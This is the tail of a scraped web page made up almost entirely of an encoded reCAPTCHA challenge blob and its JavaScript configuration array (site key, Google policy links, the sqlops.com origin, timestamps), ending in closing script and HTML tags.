GMKVPRQ2ZCE/[base64]/[base64]/[base64]/[base64]/w6lBw6bChATDpsOjZcO4IGXDgsKfw5LDqiN4wr5kERYHwpFFRMK8YcKdw5xDfFxuwpgbGzrCjBBSa8OgQk4Bc8K9w7/ClQRIQcKTf8Kvd8OJLRLDglPDosO6wozCscK1wqHDnsOgSsKEw74iTsKiw4B5wrnClS4Wwopsw5DDowfDhB4EHsOkBMOyUQ9wwrcvTsK+PsOfKxprAFzDmSPDsRfChBnDucK/[base64]/w5/Di8O7worDvzkobS7ClcKuw5F7HXdRYsKQFA9Nw7tywoYEfFPDu8OdBcOSwo5Iw4ABwpc4w4lKwrQ1w4/CsFPCnkMKH8OSJwQve8OiGMOhKSXCjS8pADJDHS41DMO0wrFzw4sIwrHDo8OjPcKLFsOxw6LCrcOebmzDoMKhw6HDli4UwoBkw4fCucK4dsKEVMOcABNkwq91Y8OmEC00wrPDqxTDkVlnwq1uGRbDr8KyZ0ViCB3DusOEwrs5NMKUw7fCvMOTwobDoyAHRE3Ck8K/[base64]/wr/DjMOFV8Ovw4vDhXvDn8ONw4PDgMOOP8OswonCrhpXw4hEMMKhw6fDqmNKSWzDhUFnw6DCgsK6UsKxw47DgcK2LcKmwr5TD8OhKsKYFMKuGEoQwpUjwpNewpF2wrvDsDdHwroQElPDnw5gwrDDtMOFSjElfyJsewrCl8ONwrvDrW1Tw6U/TEtZJG5kwrwdVXoGB0UVJnrCphBvw5zDhyDDusK1w77ChFpPJA8awr3DgmfChsOaw6hPw5Jzw7vDqcKmwrYNdiLCssKXwowvwppKwqjCncKEw5zDoklGdRhSw4hVUVIbRyDDn8KSw6htbUQVZlEGw77Ci07DhT/DvRbCrHrCscKOQDNVw67DpQBpw5LClcObUB3DrsOhTcKbwqJBf8K0w6ZrNw3DrnbDoHvDrEZFwpl+w6MDdcO3w78dwrZcIl9ywrTCqBHDoHguw75JSzHCvcKzMDEKwrN3fcOsYMOYwoDDj8K/cWFYwrsYw74gI8O6wpEAJsOgwphZRMKKw453e8Oww58VCcKCVMKEOsKLSMOLScOKYnPCtsOowrx4wpHDhmDCkU3CkMO/wpcfRwofPXHDgMO5wqbDrCrCsMKVWsKbNxcKa8Kuwr1kQ8OKwrEeH8O+w4ROCMOsa8OqwpUNK8KuWsK2w7nCpy1Qw4YkeV/DlXXCkMK7wp3DhGQ/IWzCosK9wr4PwpbDiMOHw5jCvlzCuRY2RVgiHsOzwpl/e8KFw7PCicKHeMKLTsKlwqANwrzDlxzCicO3dH9gJVXDgcK1OsKbwojCucKHN1HCsyfCol1Gw7TDlcOBw7YGw6DCmFDDlEbDkiFhTj42HcKRTcOfW8K0w4gWwodadSDDkjQvw6VQVF3DpMOEw4djcMKpw5RFXR4VwoV7w54nScOrYhbDjVIDbcOFKl4ZZsKCwokJwp/DrMOAUzPChF/CghrCt8OfYDbDgMKqwrjDpW/[base64]/woZzw7vDhTUrw6wKZBtxS8OLwpt3w7Qaw5loFl1bwrwAwpZmYl4eFcOsw5LDtmhuw61gaUsZVn/Cv8Krw4d4dMOuH8O2KMKBLsK8wqrDlxkhw4vCucK3MsKTw7NnFcO+eTZ5Im90woNEwr1iOsOJNH7CqV8DEMOfwprDm8Krw5ovJy7DncOpa24RNcKAwpTCg8Kuw5rDrMOtwqfDncORw5zCtU1JRcKXwoodUX9WwqbDo13DqMOVwojCocO+dsOww7/Cl8Omw5vDjlxGw4d0d8OzwqclwpxHwoHCr8KgPmDDkgjCv24LwrgnD8KSwrDDosKubsOHw4jCkMKGwq12ES3DvsKFwq7Cs8OJcVbCuwEswoLCvXE6w7bDlULCuH0EdUJYA8OWGHE5BhPDpz3CgcO8wqjDlsKEVGPDjH/DpBI4SC3CtcOPw7t1woFcwrxVwr1wcjbChnvDjMOwHcOMO8KZMjw7wrPCuWtNw63ClnTDpMOtcsOmJyHCgcOaw7TDvsKNw4kow4/Cn8KRwqfCmEE7w6tpN3rDvcKyw4vCrMK9cisfHw8/[base64]/S8Ozw7toKSpnMlzCmsOkWlYJLCfChFA1w5zCiBBUwrbCgzHDgCZWw4bChMO4XjXCqcOpTsKiw4ZoI8OGwpZ+woxjwq7Cn8O9w5UzOy/Cg8OIV0VEwpPDrVRMY8KQI17DrhUmYUzDvcKLaFvCq8Kdw6VSwqvChcKvKsOtcHnDnsOMKUtyPFsEXMOPHkQHw5QgHsOWw6TCugxiL2fDrQbCvScTW8K2wq9kUUsLTQPCisKRw5wRK8KxdcOeOBxOw7ELwqvCt27DvcKSw5XCncOEw6jDhRVCwpHCqxRpw5/Ds8O0H8K5w7LCssOBTUTDlMOeRsOoNsOew6JFGcKxYBvDh8ObOBLDvcOWwpfDtMOgLMKow6rDgX7CisOlV8O+wqIDBX7Dk8OeHMK+wphjwr06w4kVScK/[base64]/NH7DgcKdfVkcQcK8SXZNw7DCiUsNw5RPMnDCkcKew7fDu8O7w4rDksOPV8Orw6TCmMKcEcORw5LDi8KiwoLDr1Q4AMOGw4rDncKSw4Q+P2ACVsO9w6jDuD97w41Rw7/DjktVwr/[base64]/DgcKFw7YPMsO+wpJiwp7DoTRzw6nCvixGLyAEAwPDksKJw4Few7rDmMO5w7Alw7TDmkoyw7kVQsK+esOBasKCwovDiMKIECnCq2w/[base64]/HiMzwozDmsKHAmPCvMKCPV7DkxbDkzzDtH0VXMOOK8K6SsOCw6x2w7cUwqXDisKUwqjCt27CicOtwr4uw5nDnnzDmlJQFQ4YGibCucKgwockJcOjwoQTwoA/woMJU8KWw7fDmMOHdil5AcOhwo9Dw7zCsCRfGsKyb23CvcOSMMKhQcOawokSwop/[base64]/CvcOjaUvDrcOmw4dqeXPDjDHDh0TCkzTDkSE4wr7CtsKTD3I/woULw7vDj8OhwpUYScKFWsKaw4g+wrJkRMKQw73CiMOow7BFY8OTaxfCvS3Do8KEVXTCvBFdJsKKwr9fw4zCosOVYCXCnyI/ZMKKA8KSNig0w5YWGMO1GcOEVsOXwqR7wotNXsObw6gqIC5ewpZzQMKGwq1kw4M0w4/[base64]/DscOZwo7Dn2nCisKZS8KNwpI8GG3DmyjClcK4w4jDssKHw4HDlDvCscOIwo0RFsKjTcKdf1Ixw5VMw6kUYnpsJcObQzLDjzDCrsO8FgLCkwLCjE8sKMOdwq/CrsOiw4hzw4IQw6lwWcKzdcKmVcKswqF6eMOZwroQPwvCucKdZMORwonChcOMdsKuLiTConJhw6hIbxTCqi8FJMKmwr3DjzLDkRdeNcOzfkTCji/ChMOANMOiwqTDvmIxEsOHYcKjwqgowqrCp3DCoysow43DlsKFTcOjLcOvw5NHw59LesO7Biguwo06DRrCmcK/w79SQMOWwp7Dgh90IcOqwpTDgMOHw5LDvH4kCMKPJcKOwocGH3dIwoFCwrDCl8KYw7Y3CDjCkyXCkcKew7N3w6lFwr/[base64]/DrkdtUcKFbw5Uw6vDpAvCpcKUY8Odf8K8w5nCt8OUYsKRwonDusKtwpEUcGALwqPCsMOow6JwZcKAKMKIwrRXZsKXwqVQw4DCpcORVcOrw5jDlsKLJCfDjCzDu8Kuw4LDrsO0SUsjB8OSdMK4wooCwqRjO1sKIgxeworCv23DosKvRB/[base64]/wpI1wpDDsk/CkCQHwo/DuSbCpcOXQkQMSDHChDLDmcOhwqLCpsKycCjCpHbDgMOGWMOKw4nCujhpw5YrFMKjQzAvVsOOw5cEwq/[base64]/[base64]/CvMOrw7rDug5ILRF0cn3DiMKXBxcbwqt/XcKVw41GU8ORCsKbw63DozLDiMOMw4PCgV13wqLDiR/CjMK3RsK1w5nDjjs2w4Z9MMOtw6dqHWHCiUoWbcOpwpnDmMO0w4jCtCx6wqNsfnTCuhbClmzChcOKSDZuw5zDlsOCwrzDv8KxwrXDksOOOz/Dv8Kow7nDiSVXwpnCuFfDqcOAQ8KawqLCrMKiViHDkXzDusKeJMKpw7/DumxewqHCjcOCw6AoMsOSMBzCh8OlSQApw5DCvEVjS8OIwrdgTMKMw71Iw4ofw44kwpQnc8Kvw5zCjMKNwpbDl8KkMhzDl1nDlUPCsURSwojCnxMiI8Kow5N/b8KKGCADIAQROsOkwojCmcKLw7bCrsOzCMOXPXJiLsK4ZHk5w43DmcOOw6XCsMO/[base64]/[base64]/TMKULX3Ck3/CtsKKw6YKfMKeMxonGsKmw6zCm3DDnMKfAcOBw5jDssKawqY8ejPCsmzDpiU5w4Jmwr7DqMKOwrjCo8K8w7DDhh00YMOoZW06URnDoVgAw4bDs3vCgBHCg8Oyw7Ixw48KNcOFScO+dMO/[base64]/CtX0Zw7XDlcORwrjCv8Kcw47DvsKzwrsswonDkRcqwoN4FhpCfsKSw4/CngDDnh/CowVXw6nCpMO9JGrCgzpHW1nDr0/Ckwomwo9gwoTDocK7w43DuRfDosOdw7rCpMOMw7F0G8OEBMOQMDVfJlw7GsKIw4dnw4MhwoQTwr8Tw4F6wq8bw53DmsKBBwVww4J0TQLCpcKAM8KUw5/[base64]/Dnw/[base64]/Do8Kuw55Lw58oKsKbIsKmQMKXPjXDumjCocKwFBxnw7VZwqp3wrzDihERWGUJBcOdw49LRRXCo8KVB8KgN8OPw44cw7bDszfCnXHCiyvDlsORIsKcWC5mGzRVS8OCM8K6M8KgMkxDwpLCoDXDhcO+ZMKnwq/Co8OjwpRqZsKywqPChnvCocKlwpzColdYwpVfwqrCs8K+w6rDiWDDlBgtwrLCoMKCw4dfwrDDmQg6wqTCv3NBPcOPMsOQw4hyw6xzw6HCscOyPAZbw5R7w6rCoUbDsGXDqGnDs18sw5teUcKdG0/DiR0QWUAEA8KswpfCmVRBwpHDp8O5w7DDoEZXF3AYw4fDhGTDsVV4BC4QTMKUwpgDV8OEwrnDkS83a8OWw7HCqsKKVcO9P8OTwohkYcOBOTYRFcOqw7/CoMOWwrRhwoNKZEnCuiHCv8KIw4PDhcOEBwxTfmIwM0rDskjCjBTDgQtAwpLCj2bCunTCu8KYw5MXwosAPz5mPcOQwq7DghsRwr7CuAVowo/ClxQtw5oOwoFRw7QHwpPCpsKFBsOFwp1GTXd6w6vDpE/Co8KtYFZFwqzCoghkBcKvLnocNDEaO8O1wrPCv8KQccKKw4bDmxPCnF/CqBIXwozCtwTDg0TDr8OuQAUuwoHDmkfDkT7CgMOxVDIsaMKtw71ZMDDCiMKuw5TCnMKaWsODwqUeOik/SwvChizCg8OkE8KJcl/Ctyh5UsKCwrRPw5VgwqrCksOCwrvCpcKSIcO0YBHDucOmwrHCh1tgwpMcUsKyw55/bsO4F3LDnkvDuA43CMO/[base64]/ExNaw6zCjsOEw71uw5LClMKzQCnDrCzDm1HCisOVccOawoxJwqlcwphdw7AAw58zw5rCpMOwY8OSw47CnsKmFMOpecO6NcOFV8OXwpDDlGoUwrFtwoV/wo/DnCfDv2jCszHDq0HDswHCgg8mc3QOwpTCqxrDnsK0LysdMyDDqMKbRC/DgSHDhRXCtcK+w6LDj8K8BE3DixcBwo0yw79Pwq4+wpNIXsKsH0d4CwPCj8KMw5JUw7UHCMOPwqxnw7jDp3vCg8K1KcKBw6fDgcKZE8KgwrTCgcOcR8Old8K4w4/DuMOvwo09w782wq/DpW8cwr3CgizDiMKkwqVKw63CgcOTX1/Cm8OuGyvDqHTCg8KuHTTCgMOBw77DnH4Owphfw75GMsKFE3MEPTNBw5wgwqXDplp8E8OpScOObsOTwr/Dp8OfKijDm8OWb8KJRMKswoFIwrhDwpTCvsOTw4l9wrjDlcKow7glwrTDl2nCgWwIwrUaw5Jpwq7Do3dpRcKOw6fDhMONb1YQZsOcw51Bw7LCv2oCworDkMOLwrjCusKvw53DucKPKMK7w78fwpY/w7xdw7LCphQpw43CujTDq0DDox1caMOcw4xyw54XFsO/wqLDpcKXfwLCowUmWl/CkMKfMMOkwpDDlz7DlFoIIsO5w71ew7FJaCwSw7rDvcK9T8OzU8K3woFXwrfDhm/DkMO9HzbDuhrCi8O9w7wxNjvDm1Z/wqcJw44UNF3DnMONw7N9N3nCnsK+VxXDn0MewrnCgznDtX/DpxEtwqbDkj3DmTZcJGdsw7zCsi/Ck8KTbhUwWMKSX1LCjMOJw5DDhRbCqcKpW1Vxw61twphQcDPChjbCl8Opw4ogw7TCoEvDhyBXwpXDmVZbEz4bwrgEwrzDlcOGw4kAw5hERcOyemQhIxBwQ2zCksKFwqVMwpQ3w7jDsMORGsK4YcKeMG3ClH/Di8OoPAgZFD9Ww7JrRkLCi8KSAMKBwqXDhwnCmMKVwojCksORwoLDrn3CnMKqVQ/[base64]/Cl0LDtMOjwqZRRsKEO1LDtxnDvsOVwpvCiMOHBmTCrMKLGD3Dv3cIXsOGwr7Do8KLw5wzOUp3WmbCgMK5w4scdMO8AljDgMKfS3LCh8O7w5FKUcKbN8O8esKcDsKswqhdwqjClxgJwocbw7bDkzR8wqTCvEpAwrvDiFt/VcOKw7JAwqLDmBLCuxwzwr7CmcOAw7zCucK5w6VWNUhhGGXCnBdbdcKAeGDDrMKFbyVUSMOYwoMXMXpjWcKiwp3DglzDmMK2FMO7VsKCDMK0w5wtficrCDwLT11hwrvDplQ2EyNTwrxtw5Ycwp/DrD5dbhtPNG7CisKAw4J6bjkZF8O9wr3DohnDrMOOF3bDtQwFCiFPw7/DvSRsw5Zlb2bDu8OhwoHClE3CpUPDhzwaw4nDusKXw4YVwqFkJ2zCgMKlwrfDu8KlXMOgLsKEwp0ew7AULg/DjMKtw47CrSovIlTCjsOfDsKIwqVNw7zCrFZpT8OSGsK3P37CunocC1DDpFfDucOmwpsaT8KKW8Kmw6RSF8KYJ8Okw6HCs0rCiMOzw610W8OoTGozJMOuw6/ClMOvw5LClnBXw6Njw43CgWFcAAljw6HCrSPDlnEUWiBAHhJzw57DsRZ9AyJ8b8Kqw4Avw7nCrcO6XMOnwploO8K9DsKiWXVXw4/DiyPDusO8wpjCr1HDglDDrRYzRToLRxIwE8Kaw6hvwp90BhQow57CgRFBw5/Ch0MtwqAbPW/CsWoYw4HCpMKkw6tyT3jCi0DDkMKCEMKxwovDgmY0IcK4wr/[base64]/[base64]/CtQjCuG/DkWDCp0daWMOMIUZNKcKhwr/DjCwzw6rCpwrCt8OTK8K1CkjDmcKrw6TCmCTDjh5+w5PClCAETElUwq99OsOINcKzw4LCnWbCpErCu8KMWMKmMDJQUTkLw6/DucOEw5XCkE1oaSHDuT97JsOpdS91UD/Dp17DkCwuwqcwwoYNbcK1wqRFw6AFwpVOXcOcd1UbRQfCkX/ChA0fYXonbRTDhMKew7c9wpPDq8OOwowtwqLCksKKbwojwoXDpy/[base64]/Ci2wGw5Y4cB8fw60uw7nCtsK9wrbDlcOBw5sJwoMDEVzDosKHwpLDtmDCnMOZR8Kkw57CtsKufMKWEsObcivDjsK/[base64]/[base64]/RcK4BcKfwpNSw5TDk8OhN17DrxnDkRTDjlnCrnLDsDnDpivCusKtQ8KpHsKZQ8OcUkbDiExDwo7Cj3MNOVs/[base64]/Cq8OOWcO3OcO6PsKzc8OiMMOdwovDjylvwpZ6W8OAFMKxw71xw5dOOMObSMKhXcOTJMKaw4cFA2jDsnHDocO/wrvDjMOkf8Krw5XDqcKQwrpbd8K4MMOPwrU9wrRdw6d0wpFGwqPDgsO2w5nDk2taZcKLPcKHw6VqwpHDosKQwo4fHg0Fw77DumQiGwjCrGoZVMKow4I9wrfCqSp3wq/DjgDDu8OrwqTDg8Onw5PCgsK1wqobYMO8fDrDrMOzRsOqRcKbw6EMw4rDpy04w6zDkSgsw6PClC5kRCbCi2vCpcOQw7/DjsOfw6odTyNrwrLCpMKlYMOIw5NEwqrCmMOVw5XDi8OpHsO+w6jCt0cDw5VcRwY/w6ZzdsOXXCMJw4Atwr/[base64]/CnQDDoHvDqMKuw6VFwqRVw4ZIbh/ClsOKwrHDgsKEw5zCoHrDhMKdw6ESAikvw4Q0w6UcbQvCtMKFw4Qqw41QCjrDk8KrWcOsYHMnwo5palbChsKJw5jDu8KFdC/ChATCpsOxYcKML8Kyw4fCscKQAWJhwrHCv8K2IsK2NA7Di1fCl8OAw6QoBWPDnwbCr8KtwpzDnk4ET8Otw5wew4ElwpA1SDFhAho1w6/DtSkKIsKtwoBCwoR6wpTCoMKHwpPCiCMwwp4pwqQkdVB+w7pEwqACw7/Ctzktw5PCksOIw4N9e8OvV8OAwrY0wqLDkUDDgsOswqHDr8KZwrtWPMO4w6peLMOGw7DCg8K6wp5FRMKFwoFJwqDCqwnCrMK6wq5vBsO7cGA7w4TCpcKeCMOka1U0UsOzw6haIsK1VMKnwrQvFzJLa8OZDcOKwqNbLMKqdcO5w6oLwofDnk/Cq8OOw5bChCPDrsKwMR7Cu8O4F8O3EcKiwpDCnDRQJMKfwqLDt8K5F8OEwoUDw73CvTYuwpsRTcKYw5fCsMOcdMKAd2TCvDwUTW01RDvDgUDCgcKKYFE/wrLDlH1BworDoMKVw6nClMOZB1PCiCDDhTbDnVRPEsKIIzchwozDi8KbC8ObBz4IY8KPwqQxwpvDicKefcKqRxHDp0jCjMOJaMOcDcOAw71Lw7jDjhMrRcKTw7UmwqRvwpR1w5lcw5IzwobDo8Knd13Dj3VYaiPCgn/CthoSeQABwpEDw5XDkMOGwph2UsKKGmJSHcOwN8KeWsKmwoRIwrF1W8OYHUdkw4bCp8OhwpfDlA54Y2fCvThxC8KHSFXDjFHDjVLDu8K0a8O4wozCs8ONAsO/KF/ChsOSwrFgw68Kf8OKwobDoRvCqcKMRjR5woA3wqLClyTDkCjDpzEcw6AQNwvCpcOkwpTDpMKcacOSwqPDvAbDrCRbTy/[base64]/wr3CocOlwrrCjMOpaiVwC8Klw5x6w4PChiZfImTDtH00S8O/wpnDl8OWw4lpVcKjJMOQQMKhw7/[base64]/[base64]/NMKoEnnDicOeecOTw7vCoCwuK1ZEABsxHA1ow6/[base64]/[base64]/[base64]/[base64]/DkzPCg8OjdcK/MMK0MRDDtcORN8KqPEgLw7Abw6DCg0jDk8OiwrMTwrAiBXtzw6HDv8Ovw6rDk8O0wobDocKLw6plwolFJMKWVcOFw6jCtMKIw7jDkMKBwrQMw7zDsBRQfU0GX8Oow7IKw47CtizDmQXDusO5wq3DqhLCgcOiwpVOw5zDp2/DrGEOw79OBcKIcsKfZ3jDq8K/wrE/[base64]/fEgVw5nCkXpQGMOZwq0MwpTDhyMow63CmFFNasOORcKwGMOvKcO4aEXDjB5Cw5DCn2DDgzFyaMKiw5AFwrDDjsOJf8OwOXnDvcOAcsOnFMKKwqvDs8KHGDtRVsO1w6DCk3/Cm3wjwoExZcKswpjCnMOvHywbdsOVw73CrnMTf8KSw5rCuHnCqcOewo1nekccw6PDjVrCmsO2w5B3wqfDqsK6wp3DrkdHfm/DgcKCKMKfw4XDssKRwrgrw5DDusOtOVrCh8K9fjvCl8KMR3HCrxrCmsOlRDHClx/DjcKNw7tXFMOFZcKdAsKGADrDvMOwb8OOQsOqS8KbwrjDkcKvdgluw4nCs8OME27ChsKaH8OgAcOKwrVowqdCccKQw6PDicOrbMObECjCuG3CvMOuw7Emwr9Dw5tbw7rCtULDn2rCgiXChhjDgsOff8OPwrjCtsOGwqvDmsORw5zDuGABdsOLV3/CrQAaw77CnEFTw51IJ03CnzvDmHTCu8OpZ8OaBcOodcOWTyJwLnIzwrRTNsKzw53CploMw7cAwojDtMONZcKHw7pvw7/DgTXCvTg7LyrDjG3CgQU4w5FGw4dNREnCq8OQw7LChMK5w6cOw57Du8O9w7howrYCQcOcNsOmMMO4c8Ktw6jCtsKRwojDgsKfJGgFAhNuwoTDiMKiMn7CqxF1K8OXOMO9wqDCgMK/EsOzdMK0wpPDmcO6wqrDicKPDyBVw4BqwocZLMKNNcK/UcOyw6wba8KZGxTCuXHDvsO/wpMkcwPCv2HCusOFRcO+UMKnI8O6w4AAM8KHTm0xWQjCt3/DvsKjw7ciJnjDgCRHXTxqfzozH8O+woXCn8O5XsOpYFYZQUTCjcOPd8O0DMKuwpIrfsOewoxNGsKYwpoaLycoNHouKmAmasODNxPCk3DCsE8+w7JdwrnCpMKpEkIfw7FoQsKJwp3Co8KZw7/CjMOww7vDvcO/BsOVwo0pwp7DrGzDtMKAccO0fsOhXCrDhVILw5U0ccOewoHDgUl1wokzbsKZPyHDl8Oqw4ZNwoHCpEwMw77Dvn9+w4DDsxI2woUhw4FDI0vCosOfOsOjw6gPwqvCucKMw5jCh3fDrcKNb8Kpw4LDocK0f8O2woXCg2/Cl8OjMF/DvFVdccOxw4LDvsK6AxoiwrpHwqgiK0whWcOEwqrDosKYwpLCqWjCicOXw75IIBDCiMOvY8Kkwq7CviUdwo7CrsO3wqMNL8OtwqJtTsKFNwXCi8O5ckDCnxPCnDzDuH/Cl8Orw65EwrvDuXgzGxIDwq3DmmLChU1zN2NDUMOmXsO1d3TDrcOSJ2YVeBrDnUHDkcOrw7cqwonDsMKewrQHwqU4w6TCjFzDlcKDVEHDnlHCrnEPw4vDkcK7w5RiRsKGw6vCh0Jjw4/CucKVwpkWw5zCslV0M8ODZyHDmsKQJsO3w6Q4w4gVFWXDhsKMJGTDskBkwqAUQcOSw7rDtmfCtsOwwqp+w6HCrAJrw4d+w7fCoxHDhQLDtMKsw6DClHDDgcKBwrzCgsOIwqsKw6nDmS1OXkJOwq8SeMK7asOnM8OMw6JWUCnClSfDtgnCrcKIF1jDjcKYw7/CqQU2w63Ct8OSNADCtl8RZsKgZwfDnGYxHUcEdsOfDRg/ZnfClE/Dr1PCosKowrnDvcKiOMOLNnvDnMK+ZU0JF8Kpw5RPNDDDm10bLcKSw7zDmcOiVMOawqrDt3zDpsOEw5kPw43DiQjDicORw6RqwrYpwqPDh8KoO8KswpZhwo/DsEzDqwBEw63DgQ/CmATDrsO5IMOsdsK3LHx8wr1mwpwuw5DDlDdGcTIhw6tJdcKvfXkmwqfDpmYoMGrDrsOyNcKsw4tSw7bCmMOOdsOcw4jDg8KfYQ/DqcKpYcOqw6LCqnJNw4wnw57DqMKAaXEVwpnDgRQWwp/DoWvCjUQBSXPDpMKiw4/CrSt9w4rDh8KbCFhGw6LDhwcHwpXDongow77CocKOR8KDw6how5YPfcOIODHDlMKfQcOUQh/Do2FqDmtRFG7DnkZMNFrDicKeKHwxwoFBwpNPL1IzO8KwwpjDu1XCucO3PRbDpcO1AE06wq0SwqA7WMKYR8OfwolCwp3CjcOQwoBcwrVKwq4VFCzDsUHCt8KKIlYtw7/CqzTCtMKTwohPC8Oqw5bCuVMAVsK8CXrChsOff8OQw5t1w71dwpwuw4MaYsOGYydKwpliw7XDqcOmaChvw4jCrjFFMsKnw6vDlcObw5oZFHbCucKrVsKlDjzDjhrDsWzCn8KnPjXDrRHCqnXDmsKOw5TCskZRLko8Nw4af8KfSMKsw5TCiE/[base64]/E8Kowr1Twqk5woJCY25pBHHDmVrDncKgwowXw48uwp3DulVpIFPCrW00I8OqDFgudMKOO8KWwonCtMOxw53DsVApbsOxwq3DqcOLRVLCpHwuwqjDoMOKN8KyI0ITwoDDvQceZDcLw5w8wpwmHsO9FsOAPjTDjsOGUCTDj8O/LFvDt8OsEh17GRsMUcOIwrQQDntewrp9LCrDkUlrDjtAdV0eYTbDhcOzwovCosOxV8ORBVXCuBfDisKLDsKlw4nDihAbCDAFw4DDicOgZXbDgcKXwotMFcOqw4EYwqDChSPCp8OEei1jMBAlf8KLYFsPw5/[base64]/w67DhsOHwpjDgsKvwoLDjW7DpmoXwopCwp7DiW/[base64]/wpFswrvCpMKmEMKXwr1ywrFbRS/CsMOGwpbDljlewp7DgMKID8OVwo8dwpTDmnPDu8O3w7fCisKgAkXDoDfDjcOKw48Awo3DgsKKwqxow6Q1SFnDm1rCjnvCgMONHcKjw7lxbQ3Dq8OFw7lUIxHDhsKrw6vDhT/CmsOCw4fDp8O8dGRGa8KUFizCsMOEw6YvbsK0w49pwpYdw7zCvMOuKXTCkMKxcC81b8Oew7drTmx2VXPDkVvDgVI5woxQwqQqfQ4mC8Opwq1FFyjCrRDDqm1Nw5BeRSvCkMOtPW7DqsK1elLDq8KkwpRKPFJLSkYlHkTCtMOpw6TCm13CkcOKRcO/wqBnwqkKXcKMwqIhwqbDhcKAWcK+wolUwr5tPMKCPsONwq8aNcKleMOlwrlmw6l0ShNgRGs6asKCwqPDuDHDr1ofDTXDn8KAw4nDrcKywpTChMKpEiAgw4QgBMOYLWLDgMKew6NLw4LCuMK4K8Oiwo/CtlY7wr/DrcONw6t8OxZgw5fCvMKgfFtBSmzCj8O/wrbDtksgEcKvw6zCu8OuwrHDtsKPDyDCqH7DvMORT8Kuw4hbLEA0NkbDh3pXw6zCiVJeL8OlwrTCh8KNYws5w7E/[base64]/Cm8OMCsKjwqbDuMO3wqc9ZHLCrV3Dlh87woUHw6TDk8O/VgfDmcK0OXHDj8KEdMK+dH7CiQNtwox7w6vCmi0OJsOyKAQiwp5eccK4wpHCkR/CumrCqwDCocONwo3CkcKiW8OBLHgDw4N8Jkx/RMOcTlvCrMKvWcKxw4QTPHrDthElHEXDg8OQwrU4RsK7FjQMw4V3wpEIwqo1w4/CnSjDpsKdDStlYsOjdMOwWcK7ZEoLwofDvFsCwoonGwzCncOtw6YbH3ssw595woTDkcKKPcKZXwoafSDDgMKxWMKmMMOpcCpZX27CtsKzEMO8wofDoy/DtyBUdSvCrWA1bi9tw5fCgmTDgw/DhwbCt8OiwrHCi8OPHMO5fsOZw5NOHHkEOMOFwo7CocK8E8O7C0MnIMOZwrEaw6nDvENQwpvDg8OvwrwlwrJ/w5zDrjfDg0TDsUHCo8KmUsKtVxJ9wq7DnnrDkjoqSRjDmCPCrcOSwpnDrcOFHVJswprDn8KwbkzCtsO6w7lKwo1fe8K+c8KMJcKrwqhDQMO8wqwsw57DgRhiKTxOD8OiwphCFsOFWz4PNVoGZMKvacOOwqgcw7w9woJWfsOZF8KPN8OMUk/CvCViw4lfw6bCucKTSR9/[base64]/b8KQKjR9w7cTw7R0H8OFwr1VwrnDjxPCsMO+bsOSU3ZjDVt3JMOJw5YfEsK5wppGw4wjYWNowq3DpHUdwrHDrRrDrcKuQ8KGwpxKfMKeGMO5ZcO+wrLDqlhhwpLCqsOAw5kww77DtsOVw4jCjlHCjMO5wrcxNi/DksKIfAR9AMKEw5owwqcqCTllwoQPw6F5fzDCgSM0JcKPM8OPT8ODwqM5w4gCwrnDqUpPckjDn1kPw65REQxRMsKNw4rDoy8wZETCtBzCpcOdOMOuw5PDmcO+aSUrCn5icBDDk07CvULDjVkew5dBw7VywrF/Dj09LcKTVh0+w4hSFjLCpcKzBWbCgMOhZMKMO8O4wrzCt8K6w4sQw69vwpQxMcOCd8KgwrPDvsOv\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pMb/i+j46BGjpC0fTxiB2xIwEAkYe6RDHy1rrMB1BkY\\u003d\x22,1,0,null,1,1769116533983,0,0,[105,232],null,[160,179],\x22RC-eiR3JAoGPVFrrA\x22,null,null,null,null,null,\x220dAFcWeA62927TLCeiyi_s_ffmZdzqDlBh8hLmDffQPKCeeTjanj58xXmfeu7RVC4DlIQ4dXmqxtRlIMf_PmVVaqlT5P9PlPYSTA\x22,1769199333972]");
    </script></body></html>